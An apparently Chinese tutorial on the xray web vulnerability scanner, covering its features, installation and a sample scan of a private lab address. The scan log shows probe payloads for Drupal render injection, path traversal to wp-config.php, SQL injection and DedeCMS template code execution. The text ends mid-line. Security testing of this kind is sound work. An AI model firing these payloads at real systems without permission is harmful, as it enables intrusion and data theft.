xray简介
xray 是一款功能强大的安全评估工具,主要特性有:
- 检测速度快。发包速度快; 漏洞检测算法高效。
- 支持范围广。大至 OWASP Top 10 通用漏洞检测,小至各种 CMS 框架 POC,均可以支持。
- 代码质量高。编写代码的人员素质高, 通过 Code Review、单元测试、集成测试等多层验证来提高代码可靠性。
- 高级可定制。通过配置文件暴露了引擎的各种参数,通过修改配置文件可以极大的客制化功能。
- 安全无威胁。xray 定位为一款安全辅助评估工具,而不是攻击工具,内置的所有 payload 和 poc 均为无害化检查。
xray下载地址:https://github.com/chaitin/xray/releases
xray安全评估工具文档:xray 安全评估工具文档
安装配置
功能参数介绍:

首先生成CA证书,并安装ca.crt,如图所示:
运行并生成config.yaml文件。

使用案例
单个地址实施web扫描
xray_windows_amd64.exe webscan --url http://192.168.72.135:8080 --html-output result.html
C:\xray_windows_amd64.exe>xray_windows_amd64.exe webscan --url http://192.168.72.135:8080 --html-output result.html
____ ___.________. ____. _____.___.
\ \/ /\_ __ \ / _ \ \__ | |
\ / | _ _/ / /_\ \ / | |
/ \ | | \/ | \ \____ |
\___/\ \ |____| /\____|_ / / _____/
\_/ \_/ \_/ \/
Version: 1.8.4/a47961e0/COMMUNITY
[INFO] 2022-04-27 15:09:17 [default:entry.go:213] Loading config file from config.yaml
[WARN] 2022-04-27 15:09:17 [default:webscan.go:222] disable these plugins as that's not an advanced version, [thinkphp fastjson shiro struts]
Enabled plugins: [baseline cmd-injection jsonp xxe phantasm brute-force crlf-injection path-traversal redirect upload sqldet dirscan ssrf xss]
[INFO] 2022-04-27 15:09:17 [phantasm:phantasm.go:180] 358 pocs have been loaded (debug level will show more details)
These plugins will be disabled as reverse server is not configured, check out the reference to fix this error.
Ref: https://docs.xray.cool/#/configration/reverse
Plugins:
poc-yaml-dlink-cve-2019-16920-rce
poc-yaml-jenkins-cve-2018-1000600
poc-yaml-jira-cve-2019-11581
poc-yaml-jira-ssrf-cve-2019-8451
poc-yaml-mongo-express-cve-2019-10758
poc-yaml-pandorafms-cve-2019-20224-rce
poc-yaml-saltstack-cve-2020-16846
poc-yaml-solr-cve-2017-12629-xxe
poc-yaml-supervisord-cve-2017-11610
poc-yaml-weblogic-cve-2017-10271
ssrf/ssrf/default
xxe/xxe/blind
[INFO] 2022-04-27 15:09:17 [default:dispatcher.go:433] processing GET http://192.168.72.135:8080
[Vuln: baseline]
Target "http://192.168.72.135:8080/?q=user/password&name[%23post_render][]=printf&name[%23type]=markup&name[%23markup]=cadr%25%25fzpi"
VulnType "sensitive/server-error"
[Vuln: baseline]
Target "http://192.168.72.135:8080/wp-content/plugins/adaptive-images/adaptive-images-script.php?adaptive-images-settings[source_file]=../../../wp-config.php"
VulnType "sensitive/server-error"
[Vuln: baseline]
Target "http://192.168.72.135:8080/index.php?option=com_prayercenter&task=confirm&id=1&sessionid=1' AND EXTRACTVALUE(22,CONCAT(0x7e,md5(830805071)))-- X"
VulnType "sensitive/server-error"
[Vuln: baseline]
Target "http://192.168.72.135:8080/tag_test_action.php?url=a&token=&partcode={dede:field%20name=%27source%27%20runphp=%27yes%27}echo%20md52046949917;{/dede:field}"
VulnType "sens